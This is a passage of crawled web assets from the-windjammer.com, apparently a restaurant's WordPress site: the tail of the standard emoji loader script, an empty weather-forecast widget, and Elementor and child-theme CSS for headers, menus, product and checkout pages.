e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://the-windjammer.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-windjammer.com/wp-forecast-direct?wpfcid=A&header=1&language_override=en_US
body_size: 3635
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head><title>wp-forecast iframe</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<style>/* style for forecast data details left side */
div.wp-forecast {
	padding: 0px;
}

/* style for current weather data */
div.wp-forecast-curr {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	margin-left:auto;
	margin-right:auto;
}
/* style for forecast data */
div.wp-forecast-curr-head {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	margin-left:auto;
	margin-right:auto;
}

/* style for forecast data details */
div.wp-forecast-curr-block {
	padding: 0px;
	float:left;
}

/* style for forecast data details left side */
div.wp-forecast-curr-left {
	padding: 3px;
	float: left;
}

/* style for forecast data details right side */
div.wp-forecast-curr-right {
	font-size: 14px;
	font-weight: bolder;
	font-variant: small-caps;
	text-align:left;
	padding: 3px;
	float: left;
}


/* style for current weather data details */
div.wp-forecast-curr-details {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	float:left;
}

/* style for current weather icon */
img.wp-forecast-curr-left {
	width: 64px;
	padding: 0px;
}


/* style for forecast data */
div.wp-forecast-fc {
	font-size: 11px;
	padding: 2px;
	text-align:left;
	margin-left:auto;
	margin-right:auto;
	float:left;
}

/* style for forecast data */
div.wp-forecast-fc-head {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	margin-left:auto;
	margin-right:auto;
}

/* style for forecast label */
div.wp-forecast-fc-label {
	display: inline-block;
	padding: 3px;
}

/* style for forecast data details */
div.wp-forecast-fc-oneday {
	padding: 0px;
}

/* style for forecast data details */
div.wp-forecast-fc-block {
	padding: 3px;
	float:left;
}
/* style for forecast data details left side */
div.wp-forecast-fc-left {
	font-size: 11px;
	padding: 3px;
	text-align:center;
	float: left;
}

/* style for forecast data details right side */
div.wp-forecast-fc-right {
	font-size: 11px;
	padding: 3px;
	text-align:left;
	width: 90px;
	float: right;
}

/* style for forecast weather icon */
img.wp-forecast-fc-left {
	width: 64px;
	padding: 0px;
}

/* style for navigation when using ajax pulldown */
div.wpff_nav {
	font-size: 11px;
	border: 0px solid;
	padding: 1px;
	text-align:center;
	margin-left:auto;
	margin-right:auto;
	float: left;
	height: 11px;
}

div.wpff_nav:hover {
	color:#147;
	text-decoration:underline;
	cursor:pointer;
}

/* style for selection widget */
div.wpf-selector {
	padding: 5px;
	font-size: 11px;
}

/* for weather icon font */
.wpf-wi-icon {font-size: 45px; padding-top: 15px;}
</style>
</head>
<body>
<div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div><a href="" target="_blank"></a></div>
<div>, </div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://the-windjammer.com/wp-content/plugins/wp-forecast/' alt='' width='0' height='0' />
<br /></div><div class='wp-forecast-curr-right'><div><br /></div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: </div>
<div>Pressure: </div>
<div>Humidity: %</div>
<div>Winds:  </div>
<div>Windgusts: </div>
<div>UV-Index: </div>
<div>Sunrise: </div>
<div>Sunset: </div>
<div class="wp-forecast-copyright"></div></div>
</div>
<div class="wp-forecast-fc">
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></body></html>


--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/uploads/elementor/css/post-457.css
body_size: 847
content:
.elementor-457 .elementor-element.elementor-element-bcd431f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-696a7ab{text-align:start;}.elementor-457 .elementor-element.elementor-element-8f838a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-ed16db0 .elementor-menu-toggle{margin:0 auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-457 .elementor-element.elementor-element-af32af6{width:26.929%;}.elementor-457 .elementor-element.elementor-element-fbf5764{width:73.071%;}}

--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/uploads/elementor/css/post-102.css
body_size: 899
content:
.elementor-102 .elementor-element.elementor-element-fd1e5d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-102 .elementor-element.elementor-element-fd1e5d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-102 .elementor-element.elementor-element-d1e6593 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-102 .elementor-element.elementor-element-d1e6593 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-102 .elementor-element.elementor-element-d1e6593{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-102 .elementor-element.elementor-element-d1e6593 .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/uploads/elementor/css/post-1955.css
body_size: 1227
content:
.elementor-1955 .elementor-element.elementor-element-8179167{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1955 .elementor-element.elementor-element-8179167 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1955 .elementor-element.elementor-element-9e112ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1955 .elementor-element.elementor-element-9e112ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1955 .elementor-element.elementor-element-e1a72e1 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-1955 .elementor-element.elementor-element-0bb08f5{text-align:center;}.elementor-1955 .elementor-element.elementor-element-0bb08f5 img{width:100%;}.elementor-1955 .elementor-element.elementor-element-ef29158 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1955 .elementor-element.elementor-element-ef29158{text-align:start;}@media(min-width:768px){.elementor-1955 .elementor-element.elementor-element-e1a72e1{width:25%;}.elementor-1955 .elementor-element.elementor-element-a1c0a0a{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/uploads/elementor/css/post-1467.css
body_size: 432
content:
#elementor-popup-modal-1467{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1467 .dialog-message{width:449px;height:auto;}#elementor-popup-modal-1467 .dialog-close-button{display:flex;}#elementor-popup-modal-1467 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){#elementor-popup-modal-1467 .dialog-message{width:300px;}}

--- FILE ---
content_type: text/css
request_url: https://the-windjammer.com/wp-content/themes/hello-theme-child/style.css
body_size: 53982
content:
/* 
Theme Name: The Windjammer
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Fu Dog Media
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/
/******Default vip css start*****/   
@font-face {
	font-family: 'Clattering';
	src: url('fonts/ClatteringRegular.eot');
	src: url('fonts/ClatteringRegular.eot?#iefix') format('embedded-opentype'),
		url('fonts/ClatteringRegular.woff2') format('woff2'),
		url('fonts/ClatteringRegular.woff') format('woff'),
		url('fonts/ClatteringRegular.ttf') format('truetype'),
		url('fonts/ClatteringRegular.svg#ClatteringRegular') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
@font-face {
	font-family: 'Euclid Circular B';
	src: url('fonts/EuclidCircularB-Regular.eot');
	src: url('fonts/EuclidCircularB-Regular.eot?#iefix') format('embedded-opentype'),
		url('fonts/EuclidCircularB-Regular.woff2') format('woff2'),
		url('fonts/EuclidCircularB-Regular.woff') format('woff'),
		url('fonts/EuclidCircularB-Regular.ttf') format('truetype'),
		url('fonts/EuclidCircularB-Regular.svg#EuclidCircularB-Regular') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
@font-face {
	font-family: 'Euclid Circular B';
	src: url('fonts/EuclidCircularB-SemiBold.eot');
	src: url('fonts/EuclidCircularB-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('fonts/EuclidCircularB-SemiBold.woff2') format('woff2'),
		url('fonts/EuclidCircularB-SemiBold.woff') format('woff'),
		url('fonts/EuclidCircularB-SemiBold.ttf') format('truetype'),
		url('fonts/EuclidCircularB-SemiBold.svg#EuclidCircularB-SemiBold') format('svg');
	font-weight: 600;
	font-style: normal;
	font-display: swap;
}
@font-face {
	font-family: 'Euclid Circular B';
	src: url('fonts/EuclidCircularB-Bold.eot');
	src: url('fonts/EuclidCircularB-Bold.eot?#iefix') format('embedded-opentype'),
		url('fonts/EuclidCircularB-Bold.woff2') format('woff2'),
		url('fonts/EuclidCircularB-Bold.woff') format('woff'),
		url('fonts/EuclidCircularB-Bold.ttf') format('truetype'),
		url('fonts/EuclidCircularB-Bold.svg#EuclidCircularB-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
	font-display: swap;
}
*{
	outline: none !important; 
	text-decoration: none !important;  
}
ul {
	padding: 0;
} 
.site-branding {
	display: none;
} 
p,li {
	margin-bottom: 20px; 
} 
p, li, div, p.elementor-heading-title {
	font-weight: normal;
	font-family: 'Euclid Circular B';
	color: #000000;
	font-size: 18px;
	line-height: 33px;
}
p:last-child{
	margin-bottom: 0;
} 
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: #000000;
	letter-spacing: 0;
	font-family: 'Clattering';
	font-weight: normal; 
} 
.bigheading > .elementor-widget-container {
	margin-bottom: 20px;
}
strong {
	font-weight: 900 !important;
}   
.bigheading h2 {
	font-size: 80px;
	line-height: normal;
} 
strong {
	font-weight: bold !important;
}   
.pl60{
	padding-left: 60px;
}
.pr60{
	padding-right: 60px;
} 
.pt0 {
	padding-top:0px !important;
}
.pb0 {
	padding-bottom:0px;
}
.mt50{
	margin-top: 50px;
}  
.mt100{
	margin-top: 100px;
}  
.pad100 {
	padding: 100px 15px;
} 
.pt100{
	padding: 100px 15px 0;
} 
.pb100{
	padding-bottom: 0 15px 100px;
}
.defbtn .elementor-widget-container {
	margin-top: 30px;
}
body {
	position: relative;  
}  
/*** Header ***/  
@keyframes slideIn {
	from { top: -50% }
	to { top: 0 }
}   
.hdactive .elementor-location-header {
	position: fixed;
	z-index: 100;
	-webkit-animation: slideIn 0.5s ease-in;
	-moz-animation: slideIn 0.5s ease-in;
	animation: slideIn 0.5s ease-in;
	background: #000;
	width: 100%;
	box-shadow: 0px 0px 10px rgba(0,0,0,.2);
	top: 0;
	left: 0;
	right: 0;
}
.hdactive .hd_menu nav > ul.elementor-nav-menu {
	margin-top: 10px;
}
.hdactive .btn_hd a { 
	padding: 18px 80px 18px 25px; 
	font-size: 18px; 
}
.hdactive .btn_hd a::after { 
	width: 63px;
	height: 50px; 
	background-size: 21px;
}
.hdactive .loc_hd a {
	min-height: 40px;
}
.hdactive .hd_outer img {
	max-width: 220px; 
} 
.hd_menu .elementor-nav-menu > li > a:hover {
	color: #6dfdff !important;
}
.hd_bar {
	text-align: center;
}
.right_hd,
.loc_hd, 
.btn_hd {
	width: auto !important;
}
.hd_menu .elementor-nav-menu > li > a {
	padding: 15px 0px !important;
	color: #fff !important;
	text-transform: capitalize;
	font-size: 18px;
	font-weight: bold;
} 
.hd_menu  .elementor-widget-container,
.hd_menu nav > ul.elementor-nav-menu {
	width: 100%;
}
.logomain img {
	max-width: 200px !important; 
	filter:invert(1) ;
} 
.hdactive .logomain img {
	max-width: 130px !important;
} 
.hd_menu nav > ul.elementor-nav-menu {
	justify-content: center;
	margin-top: 15px;
}
.elementor-nav-menu > li > ul.sub-menu a  {
	padding: 14px !important;
	color: #000 !important;
	border-bottom:1px solid #00000021 !important;
	border-left: 0 !important;
	white-space: normal;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0; 
	font-weight: 600;
} 
.elementor-nav-menu .sub-arrow svg {
	fill: #fff;
}
.elementor-nav-menu > li > ul.sub-menu {
	background: #fff;
	min-width: 210px !important;
	right: 0; 
	box-shadow: 0px 0px 2px #00000042;
}
.elementor-nav-menu > li > ul.sub-menu li:last-child a {
	border: 0px !important;
}
.elementor-nav-menu > li > ul.sub-menu a:hover {
	background: #6dfdff !important;
	opacity: 1;
	color: #000 !important;
}   
.hd_menu nav > ul.elementor-nav-menu > li {
	margin: 0 13px;
}
.loc_hd a {
	font-size: 0px;
	background-color: transparent;
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/loc.png");
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	min-height: 60px;
	padding: 0 !important;
	min-width: 60px;
	display: block;
}
.hd_inner {
	width: calc(100% - 380px) !important;
	margin: auto;
}
.btn_hd {
	margin-left: 30px;
}
.btn_hd a:hover, .defbtn a:hover {
	top: -5px;
}
.btn_hd a, .defbtn a, .woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/btnbg.svg") !important;
	background-color: transparent !important;
	text-transform: uppercase;
	background-size: 100% 100% !important;
	padding: 25px 100px 25px 30px;
	font-weight: bold;
	font-size: 22px;
	position: relative;
	color: #000 !important;
	transition: all ease-in-out 0.5s;
	top: 0;
}
.btn_hd a::after,
.defbtn a:after,
.woocommerce .button.add_to_cart_button:before, .single_add_to_cart_button:before, .added_to_cart:before, .woocommerce-checkout-payment .button:before{
	content: "";
	right: 1px;
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/arr.svg");
	background-repeat: no-repeat;
	width: 73px;
	height: 50px;
	position: absolute;
	top: 0;
	bottom: 0;
	background-position: center;
	margin: auto;
	background-size: 28px;
}
/*** Header End***/  
.ft_social_link a i {
	font-family: FontAwesome;
	font-weight: normal;
}
.subheading h5 {
	font-family: 'Euclid Circular B';
	font-size: 25px;
	font-weight: bold;
	font-style: italic;
	line-height: normal;
}
.img_full {
	overflow: hidden;
	position: relative;
	margin-top: -50px;
	z-index: -1;
}
.img_full::before {
	content: "";
	position: absolute;
	background: rgb(0,0,0);
	background: linear-gradient(0deg, rgba(0,0,0,0) 81%, rgba(255,255,255,1) 100%);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 1;
}
.menu_box {
	width: calc(100% / 5 - 15px) !important;
}
.menu_box h4 {
	margin: 0 !important;
	font-weight: normal;
	font-family: 'Euclid Circular B';
	color: #000000;
	font-size: 16px;
	transition: all ease-in-out 0.5s;
	line-height: normal;
}
.menu_box .elementor-image-box-img img {
	vertical-align: top; 
	transition: all ease-in-out 0.5s;
}
.menu_box .elementor-image-box-img {
	position: relative;
	overflow: hidden;
	vertical-align: top;
}
.menu_box .elementor-image-box-img::before {
	content: "";
	background: rgb(0,0,0);
	background: linear-gradient(0deg, rgba(0,0,0,0) 80%, rgb(255, 255, 255) 100%);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 1;
	transform: rotate(180deg);
}
.menu_outer .elementor-widget-wrap {
	justify-content: space-between;
}
.menu_box:hover .elementor-image-box-img img{
	transform: scale(1.1) rotate(1deg);
}
.menu_box:hover h4 {
	font-weight: bold; 
}
.menu_box h4 a::before {
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	z-index: 1;
}
.store_box p {
	max-width: 410px;
	margin-bottom: 30px;
}
.app_imgs {
	width: auto !important; 
	margin-right: 20px;
}
.app_imgs:last-child {
	margin-right: 0;
}
.app_imgs img {
	max-height: 70px !important;
	width: auto;
}
.download_app h2 {
	max-width: 540px;
	line-height: 110px;
}
.ft_logo img {
	filter: invert(1);
	max-height: 200px;
	width: auto;
}
.ft_menu ul {
	display: flex;
	justify-content: center;
}
.ft_menu {
	margin: 40px auto !important;
}	
.ft_menu ul span {
	color: #fff; 
	font-size: 18px;
}
.ft_menu ul span:hover {
	color: #6dfdff;
}
.ft_menu ul li {
	margin: 0 25px !important;
}
.ft_social_link a {
	background: #333333;
	color: #fff;
	width: 40px;
	height: 40px;
	display: inline-block;
	border-radius: 50%;
	text-align: center;
	padding: 4px;
	margin: 0 2px;
	transition: all ease-in-out 0.5s;
}
.ft_social_link {
	text-align: center;
}
.ft_social_link a:hover {
	background: #6dfdff;
	color: #000;
}
.copyright_txt .elementor-widget-container {
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.copyright_txt .elementor-widget-container a {
	color: #fff;
}
.copyright_txt {
	margin-top: 30px;
}
.elementor-location-footer {
	background: #000;
	padding: 40px 15px;
}
.ft_logo::before {
	content: "";
	left: 0;
	right: 0;
	height: 1px;
	background: #fff;
	position: absolute;
	margin: auto;
	bottom: 44px;
	opacity: 0.6;
}
.ft_logo a {
	background: #000;
	z-index: 1;
	position: relative;
}  
.inner-banner img {
	width: 100%;
} 
.elementor-location-header {
	padding: 10px 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 100;
} 
.inr-hd h1 {
	font-size: 60px;
	line-height: 70px;
	margin-bottom: 30px;
} 
.pad60{
	padding:60px 15px 100px;
}  
.cstm-product img {
	margin-bottom: 15px !important;
} 
.cstm-product li {
	background: #fff;
	padding: 15px !important;
}
.hd_bar p {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png");
	background-repeat: no-repeat;
	background-position: center;
	text-align: center;
	width: auto !important;
	display: inline-block;
	background-size: 100% 100%;
	min-width: 520px;
	font-size: 21px;
	font-weight: bold;
	padding: 3px 60px;
}
.woocommerce .button.add_to_cart_button, .single_add_to_cart_button, .added_to_cart, .woocommerce-checkout-payment .button { 
	padding: 20px 89px 20px 26px !important;
	font-size: 17px !important; 
	line-height: normal !important; 
	margin-top: 15px !important;
}
.woocommerce .button.add_to_cart_button::before, .single_add_to_cart_button:before, .added_to_cart:before, .woocommerce-checkout-payment .button:before { 
	width: 63px;
	height: 40px; 
	background-size: 21px;
}
.woocommerce .button.add_to_cart_button.added {
	display: none !important;
}  
.cstm-product h2 {
	padding: 0px 0px 10px !important;
	font-size: 20px !important;
	line-height: normal;
	font-weight: bold;
	font-family: 'Euclid Circular B'; 
	text-transform: capitalize;
} 
.cstm-product .products {
	grid-template-columns: repeat(3,1fr) !important;
} 
.cstm-product img {
	margin-bottom: 15px !important;
	max-height: 350px;
	object-fit: cover;
} 
.cstm-product .price {
	font-size: 18px !important;
	line-height: normal;
	color: #000 !important;
	margin-bottom: 0px !important;
} 
.single_product {
	padding: 50px 15px 30px;
}
.single-product  .elementor-location-header, .page-id-134 .elementor-location-header, .woocommerce-checkout .elementor-location-header, .page-id-741 .elementor-location-header, .page-id-776 .elementor-location-header, .page-id-828 .elementor-location-header, .page-id-836 .elementor-location-header, .page-id-863 .elementor-location-header, .page-id-1453 .elementor-location-header, .page-id-1493 .elementor-location-header, .page-id-1575 .elementor-location-header, .page-id-1584 .elementor-location-header, .single-events .elementor-location-header {
	background: #000;
	position: relative;
} 
.single-image .woocommerce-product-gallery__image {
	background: #fff;
} 
.single_product  h1 {
	padding: 0px 0px 10px !important;
	font-size: 35px !important;
	line-height: normal;
	font-weight: bold;
	font-family: 'Euclid Circular B';
} 
.single_product .price {
	font-size: 20px !important;
	line-height: normal;
	color: #000 !important;
	margin-bottom: 20px !important;
} 
.woocommerce .quantity .qty {
	width: auto !important;
	text-align: center;
	border-radius: 0px !important;
	padding:17px 10px !important;
	height: auto !important; 
	border: 1px solid #6666664a !important;
} 
.single_product .product_meta {
	margin-top: 20px;
} 
.single_product .product_meta .detail-label {
	font-weight: 600 !important;
	font-size: 16px;
} 
.single_product .product_meta a {
	color: #000 !important;
	font-size: 15px;  
	transition: all ease-in-out 0.5s;
} 
.single_product .product_meta a:hover {
	opacity: 0.7;
} 
.retd-product .cstm-product h2 {
	font-size: 25px !important;
	margin: 0px !important;
} 
.woocommerce-message {
	border-top-color: #000 !important;
	max-width: 1400px !important;
	margin: 0px auto !important;
	box-shadow: 0px 0px 3px #0000002e;
} 
.woocommerce-message::before {
	color: #000;
}  
.single-product .woocommerce-notices-wrapper {
	background: #f1f1f1 !important;
	padding-top: 50px;
}
.woocommerce-message .button.wc-forward {
	margin-top: 0px !important;
} 
.cart-section .product-thumbnail {
	min-width: 40px !important;
	max-width: 40px !important;
} 
.cart-section .product-thumbnail img {
	width: 60px !important;
} 
.cart-section .product-remove {
	min-width: 20px !important;
	max-width: 20px !important;
} 
.cart-section .woocommerce a.remove {
	font-size: 18px!important;
	height: 20px!important;
	width: 20px!important;
	color: #000 !important;
	transition: all ease-in-out 0.5s!important;
	line-height: 17px !important;
} 
.cart-section .woocommerce a.remove:hover {
	background: #000 !important; 
	color:#fff !important;
} 
.cart-section .woocommerce table.cart td.actions .input-text, .cart-section .woocommerce-page table.cart td.actions .input-text {
	width: auto !important;
	padding: 14px 10px !important;
	border-radius: 0px !important;
} 
.single_add_to_cart_button{
	margin-top:0px !important;
} 
.cart-section .cart_item a {
	color: #000 !important;
} 
.cart-section .cart_totals {
	width: 33% !important;
} 
.single_product .variations tr {
	width: calc(100% / 2 - 10px) !important;
	display: inline-block;
	background: #e9e9e9;
} 
.single_product  .variations {
	display: flex;
	align-items: start; 
	margin-bottom: 22px !important;
} 
.single_product  .reset_variations {
	position: absolute;
	right: 48px;
	top: 0;
	background: #e9e9e9;
	padding: 17px;
	color: #000 !important;
	font-weight: 600;
} 
.single_product  .variations select {
	border-radius: 0px !important;
	border: 1px solid #6666664a !important;
	font-size: 14px !important;
	line-height: normal !important;
} 
.single_product .sku_wrapper.detail-container {
	display: none !important;
} 
.single_product .flex-control-thumbs li {
	width: calc(100% / 7 - 6px) !important;
	background: #fff;
	margin: 0px 6px 6px 0px !important;
	padding: 5px;
} 
.single_product .flex-control-thumbs {
	display: flex;
	flex-wrap: wrap;
	justify-content: start;
	margin-top: 6px !important;
} 
.cart-section .button.wp-element-button, .woocommerce-message .button.wc-forward {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png") !important;
	background-repeat: no-repeat;
	background-position: center;
	text-align: center !important;
	width: auto !important;
	display: inline-block !important;
	background-size: 100% 100%;
	font-size: 19px !important;
	font-weight: bold !important;
	padding: 17px 35px !important;
	background-color: transparent !important;
	min-width: 200px !important;
	line-height: normal !important;
	color: #000 !important;
} 
.checkout-sec .woocommerce-info {
	border-top: 2px solid #000000ba !important;
} 
.checkout-sec .woocommerce-info::before {
	color: #000 !important;
} 
.checkout-sec .showcoupon {
	color: #000 !important;
} 
.woocommerce-no-available-payment-methods-message.e-description {
	font-size: 16px !important;
} 
.checkout-sec .woocommerce form .form-row .required {
	display: none;
} 
.checkout-sec form label {
	font-size: 16px;
	line-height: 28px !important;
	text-transform: capitalize;
} 
.checkout-sec form input {
	height: 50px !important;
} 
.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
	border-color: #666;
} 
.checkout-sec form  .select2-container .select2-selection--single {
	height: 50px !important;
	margin: 0px !important;
	border: 1px solid #66666675;
	padding: 10px 15px !important;
	font-size: 15px !important;
	line-height: normal !important; 
	border-radius: 0px !important;
}  
.woocommerce form .form-row textarea {
	height: 150px !important;
}
.checkout-sec form  .select2-selection__rendered {
	color: #666 !important;
	padding: 0px !important;
} 
.checkout-sec form  .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: auto!important;
	top: 25px!important;
	right: 5px!important;
} 
.checkout-sec .form-row {
	margin-bottom: 15px !important; 
}  
.checkout-sec .form-row-first, .checkout-sec .form-row-last {
	width: 49% !important;
}
.checkout-sec .form-row.form-row-wide {
	margin-bottom: 20px !important;
} 
.checkout-sec .woocommerce-checkout h3 {
	margin: 0px 0px 15px !important;
	font-size: 32px;
	line-height: normal;
	letter-spacing: 0.5px; 
	text-transform: capitalize;
} 
#order_review_heading {
	padding-top: 20px;
}  
.woocommerce-privacy-policy-link {
	color: #000 !important;
} 
.select2-results__option {
	margin-bottom: 0px !important;
	border-bottom: 1px solid #66666661;
	font-size: 16px;
	line-height: 30px; 
	background: transparent !important;
} 
.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #6dfdff !important;
	color: #000;
}  
.inner-banner{
	position:relative;
}
.inner-banner::before {
	position: absolute;
	content: "";
	background-image: linear-gradient(180deg, #000000 0%, #00000000 100%);
	opacity: 0.69;
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	z-index: 1;
} 
.menu-col img {
	display: block;
	width: 100%;
	height: 400px;
	object-fit: cover; 
	transition: all ease-in-out 0.5s !important;
}  
.menu-col:hover .elementor-image-box-img img {
	transform: scale(1.1) rotate(1deg);
}
.menu-col .elementor-image-box-img {
	width: auto !important;
	display: block !important;
	margin-bottom: 0px !important;
} 
.menu-col .elementor-image-box-img {
	width: auto !important;
	display: block !important;
	margin-bottom: 0px !important; 
	overflow: hidden;
} 
.menu-col {
	position: relative;
	width: calc(100% / 3 - 30px) !important;
	margin: 0px 15px 40px !important;
} 
.menu-col h3 {
	margin: 0px !important;
	font-weight: 600;
	font-family: 'Euclid Circular B';
	font-size: 26px;
	line-height: normal;
} 
.menu-col .elementor-image-box-content {
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgb(255, 255, 255) 100%);
	position: absolute;
	bottom: 0;
	padding: 60px 15px 15px;
	top: unset;
	left: 0;
	right: 0;
} 
.menu-col a::before {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	top: 0;
} 
.menu-single li {
	list-style: none;
} 
.menu-title h3 {
	margin: 0px 0px 20px !important;
	font-size: 50px;
	line-height: normal; 
	text-align: left; 
} 
.menu-title .elementor-image-box-img {
	width: auto !important;
	order: 2;
	margin: 0px !important; 
	display: block !important;
} 
.menu-title {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	border-bottom: 1px dashed #000; 
	margin-bottom: 20px !important; 
} 
.menu-title img {
	display: block !important;
	max-width: 65px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
} 
.menu-single li h4, .menu-single li h5 {
	margin: 0px 0px 6px !important;
	font-family: 'Euclid Circular B';
	font-weight:600;
	font-size: 22px;
	line-height: normal;
}
.menu-single li h4 i, .menu-single li h5 i {
	font-style: normal; 
	float:right;
} 
.menu-single p {
	font-size: 17px;
	line-height: 27px;
} 
.full-height-col .elementor-widget-wrap .elementor-widget, .full-height-col .elementor-widget-wrap .elementor-widget * {
	height: 100% !important;
	object-fit: cover;
} 
.menu-single li h5 {
	font-size: 21px;
	margin: 0px 0px 17px !important;
} 
.menu-single li:last-child {
	margin-bottom: 0px;
} 
.menu-section .elementor-widget-wrap {
	justify-content: center;
} 
.about-jammer p {
	padding: 28px 0px 11px;
} 
body .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:first-child) > ul {
	left: 0 !important;
}
.elementor-sub-item.elementor-item-active {
	background-color: transparent !important;
}  
.link-text a, .site-list a {
	font-family: 'Euclid Circular B';
	font-weight: bold;
	transition: all ease-in-out 0.5s;
	color:#000 !important;
} 
.link-text a:hover, .site-list a:hover {
	opacity: 0.5;
} 
.link-btn a {
	background-image: url("https://the-windjammer.com/wp-content/uploads/2023/04/hd_bar.png");
	background-repeat: no-repeat;
	background-position: center;
	text-align: center;
	width: auto !important;
	display: inline-block;
	background-size: 100% 100%;
	font-size: 19px;
	font-weight: bold;
	padding: 18px 60px;
	background-color: transparent !important;
	color: #000 !important;
	max-width: max-content;
	margin: 35px 20px 0px;
	transition: all ease-in-out 0.5s; 
	top:0 !important; 
	position: relative;
} 
.link-btn a:hover {
	top: -5px !important; 
	opacity:1;
} 
.img-cptn {
	position: relative;
} 
.img-cptn .wp-caption-text {
	color: #000;
	font-size: 16px;
	line-height: normal;
	background: linear-gradient(278deg, rgba(255,255,255,1) 6%, rgba(237,237,237,1) 50%, rgba(255,255,255,1) 100%);
	padding: 13px 20px;
	font-weight: 600;
	max-width: 650px;
	font-style: normal;
	text-align: left;
